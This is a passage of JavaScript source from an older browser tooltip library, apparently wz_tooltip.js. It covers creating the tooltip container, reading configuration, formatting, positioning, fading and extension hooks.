	if(window.tt_GetMainDivRefs && tt_GetMainDivRefs())
		return true;
	tt_db = null;
	return false;
}
function tt_MkMainDivHtm()
{
	return('<div id="WzTtDiV"></div>' +
			(tt_ie56 ? ('<iframe id="WzTtIfRm" src="javascript:false" scrolling="no" frameborder="0" style="filter:Alpha(opacity=0);position:absolute;top:0px;left:0px;display:none;"></iframe>')
			: ''));
}
function tt_MkMainDivDom()
{
	var el = document.createElement("div");
	if(el)
		el.id = "WzTtDiV";
	return el;
}
function tt_GetMainDivRefs()
{
	tt_aElt[0] = tt_GetElt("WzTtDiV");
	if(tt_ie56 && tt_aElt[0])
	{
		tt_aElt[tt_aElt.length - 1] = tt_GetElt("WzTtIfRm");
		if(!tt_aElt[tt_aElt.length - 1])
			tt_aElt[0] = null;
	}
	if(tt_aElt[0])
	{
		var css = tt_aElt[0].style;

		css.visibility = "hidden";
		css.position = "absolute";
		css.overflow = "hidden";
		return true;
	}
	return false;
}
function tt_ResetMainDiv()
{
	var w = (window.screen && screen.width) ? screen.width : 10000;

	tt_SetTipPos(-w, 0);
	tt_aElt[0].innerHTML = "";
	tt_aElt[0].style.width = (w - 1) + "px";
}
function tt_IsW3cBox()
{
	var css = tt_aElt[0].style;

	css.padding = "10px";
	css.width = "40px";
	tt_bBoxOld = (tt_GetDivW(tt_aElt[0]) == 40);
	css.padding = "0px";
	tt_ResetMainDiv();
}
function tt_OpaSupport()
{
	var css = tt_body.style;

	tt_flagOpa = (typeof(css.filter) != tt_u) ? 1
				: (typeof(css.KhtmlOpacity) != tt_u) ? 2
				: (typeof(css.KHTMLOpacity) != tt_u) ? 3
				: (typeof(css.MozOpacity) != tt_u) ? 4
				: (typeof(css.opacity) != tt_u) ? 5
				: 0;
}
// Ported from http://dean.edwards.name/weblog/2006/06/again/
// (Dean Edwards et al.)
function tt_SetOnloadFnc()
{
	tt_AddEvtFnc(document, "DOMContentLoaded", tt_HideSrcTags);
	tt_AddEvtFnc(window, "load", tt_HideSrcTags);
	if(tt_body.attachEvent)
		tt_body.attachEvent("onreadystatechange",
			function() {
				if(tt_body.readyState == "complete")
					tt_HideSrcTags();
			} );
	if(/WebKit|KHTML/i.test(navigator.userAgent))
	{
		var t = setInterval(function() {
					if(/loaded|complete/.test(document.readyState))
					{
						clearInterval(t);
						tt_HideSrcTags();
					}
				}, 100);
	}
}
function tt_HideSrcTags()
{
	if(!window.tt_HideSrcTags || window.tt_HideSrcTags.done)
		return;
	window.tt_HideSrcTags.done = true;
	if(!tt_HideSrcTagsRecurs(tt_body))
		tt_Err("To enable the capability to convert HTML elements to tooltips,"
				+ " you must set TagsToTip in the global tooltip configuration"
				+ " to true.");
}
function tt_HideSrcTagsRecurs(dad)
{
	var a, ovr, asT2t;

	// Walk the DOM tree for tags that have an onmouseover attribute
	// containing a TagToTip('...') call.
	// (.childNodes first since .children is bugous in Safari)
	a = dad.childNodes || dad.children || null;
	for(var i = a ? a.length : 0; i;)
	{--i;
		if(!tt_HideSrcTagsRecurs(a[i]))
			return false;
		ovr = a[i].getAttribute ? a[i].getAttribute("onmouseover")
				: (typeof a[i].onmouseover == "function") ? a[i].onmouseover
				: null;
		if(ovr)
		{
			asT2t = ovr.toString().match(/TagToTip\s*\(\s*'[^'.]+'\s*[\),]/);
			if(asT2t && asT2t.length)
			{
				if(!tt_HideSrcTag(asT2t[0]))
					return false;
			}
		}
	}
	return true;
}
function tt_HideSrcTag(sT2t)
{
	var id, el;

	// The ID passed to the found TagToTip() call identifies an HTML element
	// to be converted to a tooltip, so hide that element
	id = sT2t.replace(/.+'([^'.]+)'.+/, "$1");
	el = tt_GetElt(id);
	if(el)
	{
		if(tt_Debug && !TagsToTip)
			return false;
		else
			el.style.display = "none";
	}
	else
		tt_Err("Invalid ID\n'" + id + "'\npassed to TagToTip()."
				+ " There exists no HTML element with that ID.");
	return true;
}
function tt_Tip(arg, t2t)
{
	if(!tt_db)
		return;
	if(tt_iState)
		tt_Hide();
	if(!tt_Enabled)
		return;
	tt_t2t = t2t;
	if(!tt_ReadCmds(arg))
		return;
	tt_iState = 0x1 | 0x4;
	tt_AdaptConfig1();
	tt_MkTipContent(arg);
	tt_MkTipSubDivs();
	tt_FormatTip();
	tt_bJmpVert = false;
	tt_maxPosX = tt_GetClientW() + tt_scrlX - tt_w - 1;
	tt_maxPosY = tt_GetClientH() + tt_scrlY - tt_h - 1;
	tt_AdaptConfig2();
	// We must fake the first mousemove in order to ensure the tip
	// be immediately shown and positioned
	tt_Move();
	tt_ShowInit();
}
function tt_ReadCmds(a)
{
	var i;

	// First load the global config values, to initialize also values
	// for which no command has been passed
	i = 0;
	for(var j in config)
		tt_aV[i++] = config[j];
	// Then replace each cached config value for which a command has been
	// passed (ensure the # of command args plus value args be even)
	if(a.length & 1)
	{
		for(i = a.length - 1; i > 0; i -= 2)
			tt_aV[a[i - 1]] = a[i];
		return true;
	}
	tt_Err("Incorrect call of Tip() or TagToTip().\n"
			+ "Each command must be followed by a value.");
	return false;
}
function tt_AdaptConfig1()
{
	tt_ExtCallFncs(0, "LoadConfig");
	// Inherit unspecified title formattings from body
	if(!tt_aV[TITLEBGCOLOR].length)
		tt_aV[TITLEBGCOLOR] = tt_aV[BORDERCOLOR];
	if(!tt_aV[TITLEFONTCOLOR].length)
		tt_aV[TITLEFONTCOLOR] = tt_aV[BGCOLOR];
	if(!tt_aV[TITLEFONTFACE].length)
		tt_aV[TITLEFONTFACE] = tt_aV[FONTFACE];
	if(!tt_aV[TITLEFONTSIZE].length)
		tt_aV[TITLEFONTSIZE] = tt_aV[FONTSIZE];
	if(tt_aV[CLOSEBTN])
	{
		// Use title colors for non-specified closebutton colors
		if(!tt_aV[CLOSEBTNCOLORS])
			tt_aV[CLOSEBTNCOLORS] = new Array("", "", "", "");
		for(var i = 4; i;)
		{--i;
			if(!tt_aV[CLOSEBTNCOLORS][i].length)
				tt_aV[CLOSEBTNCOLORS][i] = (i & 1) ? tt_aV[TITLEFONTCOLOR] : tt_aV[TITLEBGCOLOR];
		}
		// Enforce titlebar be shown
		if(!tt_aV[TITLE].length)
			tt_aV[TITLE] = " ";
	}
	// Circumvents broken display of images and fade-in flicker in Geckos < 1.8
	if(tt_aV[OPACITY] == 100 && typeof tt_aElt[0].style.MozOpacity != tt_u && !Array.every)
		tt_aV[OPACITY] = 99;
	// Smartly shorten the delay for fade-in tooltips
	if(tt_aV[FADEIN] && tt_flagOpa && tt_aV[DELAY] > 100)
		tt_aV[DELAY] = Math.max(tt_aV[DELAY] - tt_aV[FADEIN], 100);
}
function tt_AdaptConfig2()
{
	if(tt_aV[CENTERMOUSE])
		tt_aV[OFFSETX] -= ((tt_w - (tt_aV[SHADOW] ? tt_aV[SHADOWWIDTH] : 0)) >> 1);
}
// Expose content globally so extensions can modify it
function tt_MkTipContent(a)
{
	if(tt_t2t)
	{
		if(tt_aV[COPYCONTENT])
			tt_sContent = tt_t2t.innerHTML;
		else
			tt_sContent = "";
	}
	else
		tt_sContent = a[0];
	tt_ExtCallFncs(0, "CreateContentString");
}
function tt_MkTipSubDivs()
{
	var sCss = 'position:relative;margin:0px;padding:0px;border-width:0px;left:0px;top:0px;line-height:normal;width:auto;',
	sTbTrTd = ' cellspacing=0 cellpadding=0 border=0 style="' + sCss + '"><tbody style="' + sCss + '"><tr><td ';

	tt_aElt[0].innerHTML =
		(''
		+ (tt_aV[TITLE].length ?
			('<div id="WzTiTl" style="position:relative;z-index:1;">'
			+ '<table id="WzTiTlTb"' + sTbTrTd + 'id="WzTiTlI" style="' + sCss + '">'
			+ tt_aV[TITLE]
			+ '</td>'
			+ (tt_aV[CLOSEBTN] ?
				('<td align="right" style="' + sCss
				+ 'text-align:right;">'
				+ '<span id="WzClOsE" style="padding-left:2px;padding-right:2px;'
				+ 'cursor:' + (tt_ie ? 'hand' : 'pointer')
				+ ';" onmouseover="tt_OnCloseBtnOver(1)" onmouseout="tt_OnCloseBtnOver(0)" onclick="tt_HideInit()">'
				+ tt_aV[CLOSEBTNTEXT]
				+ '</span></td>')
				: '')
			+ '</tr></tbody></table></div>')
			: '')
		+ '<div id="WzBoDy" style="position:relative;z-index:0;">'
		+ '<table' + sTbTrTd + 'id="WzBoDyI" style="' + sCss + '">'
		+ tt_sContent
		+ '</td></tr></tbody></table></div>'
		+ (tt_aV[SHADOW]
			? ('<div id="WzTtShDwR" style="position:absolute;overflow:hidden;"></div>'
				+ '<div id="WzTtShDwB" style="position:relative;overflow:hidden;"></div>')
			: '')
		);
		
	tt_GetSubDivRefs();
	// Convert DOM node to tip
	if(tt_t2t && !tt_aV[COPYCONTENT])
	{
		// Store the tag's parent element so we can restore that DOM branch
		// once the tooltip is hidden
		tt_t2tDad = tt_t2t.parentNode || tt_t2t.parentElement || tt_t2t.offsetParent || null;
		if(tt_t2tDad)
		{
			tt_MovDomNode(tt_t2t, tt_t2tDad, tt_aElt[6]);
			tt_t2t.style.display = "block";
		}
	}
	tt_ExtCallFncs(0, "SubDivsCreated");
}
function tt_GetSubDivRefs()
{
	var aId = new Array("WzTiTl", "WzTiTlTb", "WzTiTlI", "WzClOsE", "WzBoDy", "WzBoDyI", "WzTtShDwB", "WzTtShDwR");

	for(var i = aId.length; i; --i)
		tt_aElt[i] = tt_GetElt(aId[i - 1]);
}
function tt_FormatTip()
{
	var css, w, iOffY, iOffSh;

	//--------- Title DIV ----------
	if(tt_aV[TITLE].length)
	{
		css = tt_aElt[1].style;
		css.background = tt_aV[TITLEBGCOLOR];
		css.paddingTop = (tt_aV[CLOSEBTN] ? 2 : 0) + "px";
		css.paddingBottom = "1px";
		css.paddingLeft = css.paddingRight = tt_aV[PADDING] + "px";
		css = tt_aElt[3].style;
		css.color = tt_aV[TITLEFONTCOLOR];
		css.fontFamily = tt_aV[TITLEFONTFACE];
		css.fontSize = tt_aV[TITLEFONTSIZE];
		css.fontWeight = "bold";
		css.textAlign = tt_aV[TITLEALIGN];
		// Close button DIV
		if(tt_aElt[4])
		{
			css.paddingRight = (tt_aV[PADDING] << 1) + "px";
			css = tt_aElt[4].style;
			css.background = tt_aV[CLOSEBTNCOLORS][0];
			css.color = tt_aV[CLOSEBTNCOLORS][1];
			css.fontFamily = tt_aV[TITLEFONTFACE];
			css.fontSize = tt_aV[TITLEFONTSIZE];
			css.fontWeight = "bold";
		}
		if(tt_aV[WIDTH] > 0)
			tt_w = tt_aV[WIDTH] + ((tt_aV[PADDING] + tt_aV[BORDERWIDTH]) << 1);
		else
		{
			tt_w = tt_GetDivW(tt_aElt[3]) + tt_GetDivW(tt_aElt[4]);
			// Some spacing between title DIV and closebutton
			if(tt_aElt[4])
				tt_w += tt_aV[PADDING];
		}
		// Ensure the top border of the body DIV be covered by the title DIV
		iOffY = -tt_aV[BORDERWIDTH];
	}
	else
	{
		tt_w = 0;
		iOffY = 0;
	}

	//-------- Body DIV ------------
	css = tt_aElt[5].style;
	css.top = iOffY + "px";
	if(tt_aV[BORDERWIDTH])
	{
		css.borderColor = tt_aV[BORDERCOLOR];
		css.borderStyle = tt_aV[BORDERSTYLE];
		css.borderWidth = tt_aV[BORDERWIDTH] + "px";
	}
	if(tt_aV[BGCOLOR].length)
		css.background = tt_aV[BGCOLOR];
	if(tt_aV[BGIMG].length)
		css.backgroundImage = "url(" + tt_aV[BGIMG] + ")";
	css.padding = tt_aV[PADDING] + "px";
	css.textAlign = tt_aV[TEXTALIGN];
	// TD inside body DIV
	css = tt_aElt[6].style;
	css.color = tt_aV[FONTCOLOR];
	css.fontFamily = tt_aV[FONTFACE];
	css.fontSize = tt_aV[FONTSIZE];
	css.fontWeight = tt_aV[FONTWEIGHT];
	css.background = "";
	css.textAlign = tt_aV[TEXTALIGN];
	if(tt_aV[WIDTH] > 0)
		w = tt_aV[WIDTH] + ((tt_aV[PADDING] + tt_aV[BORDERWIDTH]) << 1);
	else
		// We measure the width of the body's inner TD, because some browsers
		// expand the width of the container and outer body DIV to 100%
		w = tt_GetDivW(tt_aElt[6]) + ((tt_aV[PADDING] + tt_aV[BORDERWIDTH]) << 1);
	if(w > tt_w)
		tt_w = w;

	//--------- Shadow DIVs ------------
	if(tt_aV[SHADOW])
	{
		tt_w += tt_aV[SHADOWWIDTH];
		iOffSh = Math.floor((tt_aV[SHADOWWIDTH] * 4) / 3);
		// Bottom shadow
		css = tt_aElt[7].style;
		css.top = iOffY + "px";
		css.left = iOffSh + "px";
		css.width = (tt_w - iOffSh - tt_aV[SHADOWWIDTH]) + "px";
		css.height = tt_aV[SHADOWWIDTH] + "px";
		css.background = tt_aV[SHADOWCOLOR];
		// Right shadow
		css = tt_aElt[8].style;
		css.top = iOffSh + "px";
		css.left = (tt_w - tt_aV[SHADOWWIDTH]) + "px";
		css.width = tt_aV[SHADOWWIDTH] + "px";
		css.background = tt_aV[SHADOWCOLOR];
	}
	else
		iOffSh = 0;

	//-------- Container DIV -------
	tt_SetTipOpa(tt_aV[FADEIN] ? 0 : tt_aV[OPACITY]);
	tt_FixSize(iOffY, iOffSh);
}
// Fixate the size so it can't dynamically change while the tooltip is moving.
function tt_FixSize(iOffY, iOffSh)
{
	var wIn, wOut, i;

	tt_aElt[0].style.width = tt_w + "px";
	tt_aElt[0].style.pixelWidth = tt_w;
	wOut = tt_w - ((tt_aV[SHADOW]) ? tt_aV[SHADOWWIDTH] : 0);
	// Body
	wIn = wOut;
	if(!tt_bBoxOld)
		wIn -= ((tt_aV[PADDING] + tt_aV[BORDERWIDTH]) << 1);
	tt_aElt[5].style.width = wIn + "px";
	// Title
	if(tt_aElt[1])
	{
		wIn = wOut - (tt_aV[PADDING] << 1);
		if(!tt_bBoxOld)
			wOut = wIn;
		tt_aElt[1].style.width = wOut + "px";
		tt_aElt[2].style.width = wIn + "px";
	}
	tt_h = tt_GetDivH(tt_aElt[0]) + iOffY;
	// Right shadow
	if(tt_aElt[8])
		tt_aElt[8].style.height = (tt_h - iOffSh) + "px";
	i = tt_aElt.length - 1;
	if(tt_aElt[i])
	{
		tt_aElt[i].style.width = tt_w + "px";
		tt_aElt[i].style.height = tt_h + "px";
	}
}
function tt_DeAlt(el)
{
	var aKid;

	if(el.alt)
		el.alt = "";
	if(el.title)
		el.title = "";
	aKid = el.childNodes || el.children || null;
	if(aKid)
	{
		for(var i = aKid.length; i;)
			tt_DeAlt(aKid[--i]);
	}
}
// This hack removes the annoying native tooltips over links in Opera
function tt_OpDeHref(el)
{
	if(!tt_op)
		return;
	if(tt_elDeHref)
		tt_OpReHref();
	while(el)
	{
		if(el.hasAttribute("href"))
		{
			el.t_href = el.getAttribute("href");
			el.t_stats = window.status;
			el.removeAttribute("href");
			el.style.cursor = "hand";
			tt_AddEvtFnc(el, "mousedown", tt_OpReHref);
			window.status = el.t_href;
			tt_elDeHref = el;
			break;
		}
		el = el.parentElement;
	}
}
function tt_ShowInit()
{
	tt_tShow.Timer("tt_Show()", tt_aV[DELAY], true);
	if(tt_aV[CLICKCLOSE])
		tt_AddEvtFnc(document, "mouseup", tt_HideInit);
}
function tt_OverInit(e)
{
	tt_over = e.target || e.srcElement;
	tt_DeAlt(tt_over);
	tt_OpDeHref(tt_over);
	tt_AddRemOutFnc(true);
}
function tt_Show()
{
	var css = tt_aElt[0].style;

	// Override the z-index of the topmost wz_dragdrop.js D&D item
	css.zIndex = Math.max((window.dd && dd.z) ? (dd.z + 2) : 0, 1010);
	if(tt_aV[STICKY] || !tt_aV[FOLLOWMOUSE])
		tt_iState &= ~0x4;
	if(tt_aV[DURATION] > 0)
		tt_tDurt.Timer("tt_HideInit()", tt_aV[DURATION], true);
	tt_ExtCallFncs(0, "Show")
	css.visibility = "visible";
	tt_iState |= 0x2;
	if(tt_aV[FADEIN])
		tt_Fade(0, 0, tt_aV[OPACITY], Math.round(tt_aV[FADEIN] / tt_aV[FADEINTERVAL]));
	tt_ShowIfrm();
}
function tt_ShowIfrm()
{
	if(tt_ie56)
	{
		var ifrm = tt_aElt[tt_aElt.length - 1];
		if(ifrm)
		{
			var css = ifrm.style;
			css.zIndex = tt_aElt[0].style.zIndex - 1;
			css.display = "block";
		}
	}
}
function tt_Move(e)
{
	e = window.event || e;
	if(e)
	{
		tt_musX = tt_GetEvtX(e);
		tt_musY = tt_GetEvtY(e);
	}
	if(tt_iState)
	{
		if(!tt_over && e)
			tt_OverInit(e);
		if(tt_iState & 0x4)
		{
			// Protect some browsers against jam of mousemove events
			if(!tt_op && !tt_ie)
			{
				if(tt_bWait)
					return;
				tt_bWait = true;
				tt_tWaitMov.Timer("tt_bWait = false;", 1, true);
			}
			if(tt_aV[FIX])
			{
				tt_iState &= ~0x4;
				tt_SetTipPos(tt_aV[FIX][0], tt_aV[FIX][1]);
			}
			else if(!tt_ExtCallFncs(e, "MoveBefore"))
				tt_SetTipPos(tt_PosX(), tt_PosY());
			tt_ExtCallFncs([tt_musX, tt_musY], "MoveAfter")
		}
	}
}
function tt_PosX()
{
	var x;

	x = tt_musX;
	if(tt_aV[LEFT])
		x -= tt_w + tt_aV[OFFSETX] - (tt_aV[SHADOW] ? tt_aV[SHADOWWIDTH] : 0);
	else
		x += tt_aV[OFFSETX];
	// Prevent tip from extending past right/left clientarea boundary
	if(x > tt_maxPosX)
		x = tt_maxPosX;
	return((x < tt_scrlX) ? tt_scrlX : x);
}
function tt_PosY()
{
	var y;

	// Apply some hysteresis after the tip has snapped to the other side of the
	// mouse. In case of insufficient space above and below the mouse, we place
	// the tip below.
	if(tt_aV[ABOVE] && (!tt_bJmpVert || tt_CalcPosYAbove() >= tt_scrlY + 16))
		y = tt_DoPosYAbove();
	else if(!tt_aV[ABOVE] && tt_bJmpVert && tt_CalcPosYBelow() > tt_maxPosY - 16)
		y = tt_DoPosYAbove();
	else
		y = tt_DoPosYBelow();
	// Snap to other side of mouse if tip would extend past window boundary
	if(y > tt_maxPosY)
		y = tt_DoPosYAbove();
	if(y < tt_scrlY)
		y = tt_DoPosYBelow();
	return y;
}
function tt_DoPosYBelow()
{
	tt_bJmpVert = tt_aV[ABOVE];
	return tt_CalcPosYBelow();
}
function tt_DoPosYAbove()
{
	tt_bJmpVert = !tt_aV[ABOVE];
	return tt_CalcPosYAbove();
}
function tt_CalcPosYBelow()
{
	return(tt_musY + tt_aV[OFFSETY]);
}
function tt_CalcPosYAbove()
{
	var dy = tt_aV[OFFSETY] - (tt_aV[SHADOW] ? tt_aV[SHADOWWIDTH] : 0);
	if(tt_aV[OFFSETY] > 0 && dy <= 0)
		dy = 1;
	return(tt_musY - tt_h - dy);
}
function tt_OnOut()
{
	tt_AddRemOutFnc(false);
	if(!(tt_aV[STICKY] && (tt_iState & 0x2)))
		tt_HideInit();
}
function tt_HideInit()
{
	tt_ExtCallFncs(0, "HideInit");
	tt_iState &= ~0x4;
	if(tt_flagOpa && tt_aV[FADEOUT])
	{
		tt_tFade.EndTimer();
		if(tt_opa)
		{
			var n = Math.round(tt_aV[FADEOUT] / (tt_aV[FADEINTERVAL] * (tt_aV[OPACITY] / tt_opa)));
			tt_Fade(tt_opa, tt_opa, 0, n);
			return;
		}
	}
	tt_tHide.Timer("tt_Hide();", 1, false);
}
function tt_OpReHref()
{
	if(tt_elDeHref)
	{
		tt_elDeHref.setAttribute("href", tt_elDeHref.t_href);
		tt_RemEvtFnc(tt_elDeHref, "mousedown", tt_OpReHref);
		window.status = tt_elDeHref.t_stats;
		tt_elDeHref = null;
	}
}
function tt_Fade(a, now, z, n)
{
	if(n)
	{
		now += Math.round((z - now) / n);
		if((z > a) ? (now >= z) : (now <= z))
			now = z;
		else
			tt_tFade.Timer("tt_Fade("
							+ a + "," + now + "," + z + "," + (n - 1)
							+ ")",
							tt_aV[FADEINTERVAL],
							true);
	}
	now ? tt_SetTipOpa(now) : tt_Hide();
}
// To circumvent the opacity nesting flaws of IE, we set the opacity
// for each sub-DIV separately, rather than for the container DIV.
function tt_SetTipOpa(opa)
{
	tt_SetOpa(tt_aElt[5].style, opa);
	if(tt_aElt[1])
		tt_SetOpa(tt_aElt[1].style, opa);
	if(tt_aV[SHADOW])
	{
		opa = Math.round(opa * 0.8);
		tt_SetOpa(tt_aElt[7].style, opa);
		tt_SetOpa(tt_aElt[8].style, opa);
	}
}
function tt_OnCloseBtnOver(iOver)
{
	var css = tt_aElt[4].style;

	iOver <<= 1;
	css.background = tt_aV[CLOSEBTNCOLORS][iOver];
	css.color = tt_aV[CLOSEBTNCOLORS][iOver + 1];
}
function tt_Int(x)
{
	var y;

	return(isNaN(y = parseInt(x)) ? 0 : y);
}
// Adds or removes the document.mousemove or HoveredElem.mouseout handler
// conveniently. Keeps track of those handlers to prevent them from being
// set or removed redundantly.
function tt_AddRemOutFnc(bAdd)
{
	var PSet = bAdd ? tt_AddEvtFnc : tt_RemEvtFnc;

	if(bAdd != tt_AddRemOutFnc.bOn)
	{
		PSet(tt_over, "mouseout", tt_OnOut);
		tt_AddRemOutFnc.bOn = bAdd;
		if(!bAdd)
			tt_OpReHref();
	}
}
tt_AddRemOutFnc.bOn = false;
Number.prototype.Timer = function(s, iT, bUrge)
{
	if(!this.value || bUrge)
		this.value = window.setTimeout(s, iT);
}
Number.prototype.EndTimer = function()
{
	if(this.value)
	{
		window.clearTimeout(this.value);
		this.value = 0;
	}
}
function tt_SetOpa(css, opa)
{
	tt_opa = opa;
	if(tt_flagOpa == 1)
	{
		// Hack for bugs of IE:
		// A DIV cannot be made visible in a single step if an opacity < 100
		// has been applied while the DIV was hidden.
		// Moreover, in IE6, applying an opacity < 100 has no effect if the
		// concerned element has no layout (position, size, zoom, ...).
		if(opa < 100)
		{
			var bVis = css.visibility != "hidden";
			css.zoom = "100%";
			if(!bVis)
				css.visibility = "visible";
			css.filter = "alpha(opacity=" + opa + ")";
			if(!bVis)
				css.visibility = "hidden";
		}
		else
			css.filter = "";
	}
	else
	{
		opa /= 100.0;
		switch(tt_flagOpa)
		{
		case 2:
			css.KhtmlOpacity = opa; break;
		case 3:
			css.KHTMLOpacity = opa; break;
		case 4:
			css.MozOpacity = opa; break;
		case 5:
			css.opacity = opa; break;
		}
	}
}
function tt_MovDomNode(el, dadFrom, dadTo)
{
	if(dadFrom)
		dadFrom.removeChild(el);
	if(dadTo)
		dadTo.appendChild(el);
}
function tt_Err(sErr)
{
	if(tt_Debug)
		alert("Tooltip Script Error Message:\n\n" + sErr);
}

//===========  DEALING WITH EXTENSIONS	==============//
function tt_ExtCmdEnum()
{
	var s;

	// Add new command(s) to the commands enum
	for(var i in config)
	{
		s = "window." + i.toString().toUpperCase();
		if(eval("typeof(" + s + ") == tt_u"))
		{
			eval(s + " = " + tt_aV.length);
			tt_aV[tt_aV.length] = null;
		}
	}
}
function tt_ExtCallFncs(arg, sFnc)
{
	var b = false;
	for(var i = tt_aExt.length; i;)
	{--i;
		var fnc = tt_aExt[i]["On" + sFnc];
		// Call the method the extension has defined for this event
		if(fnc && fnc(arg))
			b = true;
	}
	return b;
}

tt_Init();
